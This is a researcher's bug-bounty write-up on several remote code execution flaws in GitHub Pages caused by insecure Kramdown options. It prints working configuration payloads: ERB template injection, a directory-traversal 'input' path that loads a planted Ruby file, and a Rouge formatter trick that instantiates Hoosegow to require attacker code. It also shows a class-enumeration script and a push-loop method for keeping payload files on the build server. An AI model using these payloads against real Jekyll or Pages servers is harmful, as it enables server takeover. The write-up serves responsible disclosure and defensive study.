GitHub Pages - Multiple RCEs via insecure Kramdown configuration - $25,000 Bounty

I was keeping an eye on the GitHub Enterprise release notes to see when a patch for my previous bug would land, and when it did there was also a critical fix for an issue in Kramdown:

The description of CVE-2020-14001 gave a pretty good summary of what the issue was and how it could be exploited:
The kramdown gem before 2.3.0 for Ruby processes the template option inside Kramdown documents by default, which allows unintended read access (such as template=”/etc/passwd”) or unintended embedded Ruby code execution (such as a string that begins with template=”string://<%= `). NOTE: kramdown is used in Jekyll, GitLab Pages, GitHub Pages, and Thredded Forum.
The template option for kramdown can accept any file path or if it starts with string:// then it will be used as the template contents. Since the templates are ERBs, this allows for arbitrary ruby code to be executed.
To test out this issue, I created a new Jekyll site and added the following to the _config.yaml:
markdown: kramdown
kramdown:
template: string://<%= %x|date| %>
After starting up and loading the page the custom ERB had indeed been used:
<div class="home">Tue 20 Oct 2020 21:12:08 AEDT
<h2 class="post-list-heading">Posts</h2>
Discovery
That got me thinking about what other options Jekyll and Kramdown allowed and if any of them could be exploited. GitHub Pages was using a version of Kramdown based on version 1.17.0, so I was looking through the the Kramdown::Options module for that version and saw that the simple_hash_validator was using YAML.load which has the potential to create arbitrary ruby objects via deserialisation:
def self.simple_hash_validator(val, name)
if String === val
begin
val = YAML.load(val)
This could be hit with the syntax_highlighter_opts option, but after trying a few payloads I realised that the pages_jekyll gem loads safe_yaml which prevents YAML.load from deserialising ruby object.
A few hours later I came across an interesting option that didn’t seem to be documented like the others. It was used when creating a new Kramdown::Document and there was a handy comment:
# Create a new Kramdown document from the string +source+ and use the provided +options+. The
# options that can be used are defined in the Options module.
#
# The special options key :input can be used to select the parser that should parse the
# +source+. It has to be the name of a class in the Kramdown::Parser module. For example, to
# select the kramdown parser, one would set the :input key to +Kramdown+. If this key is not
# set, it defaults to +Kramdown+.
#
# The +source+ is immediately parsed by the selected parser so that the root element is
# immediately available and the output can be generated.
def initialize(source, options = {})
@options = Options.merge(options).freeze
parser = (@options[:input] || 'kramdown').to_s
parser = parser[0..0].upcase + parser[1..-1]
try_require('parser', parser)
if Parser.const_defined?(parser)
@root, @warnings = Parser.const_get(parser).parse(source, @options)
else
raise Kramdown::Error.new("kramdown has no parser to handle the specified input format: #{@options[:input]}")
end
end
So if the :input option exists, the first letter is made uppercase, then it is passed to try_require with the type set to parser:
# Try requiring a parser or converter class and don't raise an error if the file is not found.
def try_require(type, name)
require("kramdown/#{type}/#{Utils.snake_case(name)}")
true
rescue LoadError
true
end
As implementation of snake_case only cared about alpha characters and ignore everything else, this mean that directory traversal was possible causing require to load a file outside of the intended path!
I created a file /tmp/evil.rb with the contents system("echo hi > /tmp/ggg") and started jekyll with the following _config.yml:
markdown: kramdown
kramdown:
input: ../../../../../../../../../../../../../../../tmp/evil.rb
Jekyll failed to build and output jekyll 3.8.5 | Error: wrong constant name ../../../../../../../../../../../../../../../tmp/evil.rb, but looking at in /tmp/ the file existed meaning the ruby code had been run!
$ cat /tmp/ggg
hi
Exploit
I created a new pages repo on my GHE server, added the /tmp/evil.rb payload and confirmed that the same thing happened. Next thing was to work out how to get controllable ruby file to a known location so that it could be used as the payload. I used opensnoop from perf-tools and watched the paths as github built the jekyll site and saw that the following directories were being used:
/data/user/tmp/pages/page-build-23481
/data/user/tmp/pages/pagebuilds/vakzz/jekyll1
The first was the input directory and the second the output, but both were quickly removed after the process had finished and copied to a hashed location. Since the output directory was only based on the user and repo name that would be the easiest, just had to work out how to make it hang around for longer than normal.
I created five 100mb files using dd if=/dev/zero of=file.out bs=1000000 count=100 as well as a code.rb payload and added them to a jekyll site, then created a loop that just pushed the repo over and over again with while true; do git add -A . && git commit --amend -m aa && git push -f; done. Looking at the /data/user/tmp/pages/pagebuilds/vakzz/jekyll1 directory it was now present for a much longer time.
Final step was to create a new site that had a malicious input that pointed to the first jeykll build folder:
markdown: kramdown
kramdown:
input: ../../../../../../../../../../../../../../../data/user/tmp/pages/pagebuilds/vakzz/jeykll1/code.rb
Then set that repo pushing and building in a loop as well. After around a minute the file appeared!
$ ls -asl /tmp/ | grep ggg
4 -rw-r--r-- 1 pages pages 3 Aug 19 13:58 ggg4
I wrote up the report and sent it through and once again it was triaged amazingly fast (within 30 minutes). A few hours later I received a response saying they were working on hardening the Kramdown options and if I knew of any others that should be restricted.
The only other option that looked a bit suspicious had been the formatter_class (set as part of syntax_highlighter_opts), but it had validation allowing only alpha numeric and was then looked up using :Rouge::Formatters.const_get
def self.formatter_class(opts = {})
case formatter = opts[:formatter]
when Class
formatter
when /\A[[:upper:]][[:alnum:]_]*\z/
::Rouge::Formatters.const_get(formatter)
At the time I thought this was fairly safe, but mentioned it along with the simple_hash_validator.
The next night I was looking into how ::Rouge::Formatters.const_get actually worked. It turned out that it didn’t restrict the constant to ::Rouge::Formatters like I’d originally thought and could return any constant/class that had been defined. The regex was still limiting (no :: allowed) but it still could be used to return quite a few classes. Once the constant was found it was used to create a new instance and then have the format method called:
formatter = formatter_class(opts).new(opts)
formatter.format(lexer.lex(text))
To test this out, I edited the _config.yml with the following and then tried to build the site.
kramdown:
syntax_highlighter: rouge
syntax_highlighter_opts:
formatter: CSV
It blew up, but the error message showed that the CVS class had been created!
jekyll 3.8.5 | Error: private method `format' called for #<CSV:0x00007fe0d195bd48>
I added a comment to the report saying that the formatter options should definitely be restricted and that I would continue to look see if it was exploitable.
So what we had now was the ability to create a top level ruby object whose initialiser took a single hash, and we had a fair amount of control over what was in that hash. I spend a bit of time google and testing things in ruby for how to get a list of constants, before coming up with the following script:
require "bundler"
Bundler.require
methods = []
ObjectSpace.each_object(Class) {|ob| methods << ( {ob: ob }) if ob.name =~ /\A[[:upper:]][[:alnum:]_]*\z/ }
methods.each do |m|
begin
puts "trying #{m[:ob]}"
m[:ob].new({a:1, b:2})
puts "worked\n\n"
rescue ArgumentError
puts "nope\n\n"
rescue NoMethodError
puts "nope\n\n"
rescue => e
p e
puts "maybe\n\n"
end
end
It was pretty quick and dirty, but basically found all of the constants that matched the regex and tried to create a new instance using a hash. I logged into the GHE server, went to the pages directory and ran the script. There were quite a few that reported worked or maybe, but a lot could be discard as they were things like StandardError.
I stared working through the list of classes looking at the code to see what happened in the initialiser, not finding much of interest until coming across this:
trying Hoosegow
#<Hoosegow::InmateImportError: inmate file doesn't exist>
maybe
Already the error message sounded promising! The Hoosegow initialize method was the following:
def initialize(options = {})
options = options.dup
@no_proxy = options.delete(:no_proxy)
@inmate_dir = options.delete(:inmate_dir) || '/hoosegow/inmate'
@image_name = options.delete(:image_name)
@ruby_version = options.delete(:ruby_version) || RUBY_VERSION
@docker_options = options
load_inmate_methods
And the load_inmate_methods method was:
def load_inmate_methods
inmate_file = File.join @inmate_dir, 'inmate.rb'
unless File.exist?(inmate_file)
raise Hoosegow::InmateImportError, "inmate file doesn't exist"
end
require inmate_file
This was perfect! Since we could add anything to the options hash, this would allow us to pass in our own inmate_dir directory and then all we need to do is have a malicious inmate.rb there waiting.
Following the same process as before, I edited the _config.yml with the following:
kramdown:
syntax_highlighter: rouge
syntax_highlighter_opts:
formatter: Hoosegow
inmate_dir: /tmp/
Then created the /tmp/inmate.rb file on the GHE server with a payload and pushed the jekyll site. A few seconds later the file had been required and the payload executed!
Timeline
-
August 20, 2020 00:18:42 AEST - Reported RCE to GitHub via HackerOne
-
August 20, 2020 00:50:41 AEST - Report triaged
-
August 20, 2020 06:12:37 AEST - Confirmed working on fix, asked about other options
-
August 20, 2020 07:14:57 AEST - Sent through other potential options
-
August 20, 2020 22:55:52 AEST - Reported formatter_class discovery
-
August 20, 2020 23:49:55 AEST - Reported RCE via Hoosegow class
-
August 27, 2020 04:21:37 AEST - CVE-2020-10518 issued and GHE release pending
-
October 15, 2020 05:48:59 AEDT - $20,000 bounty + $5,000 bonus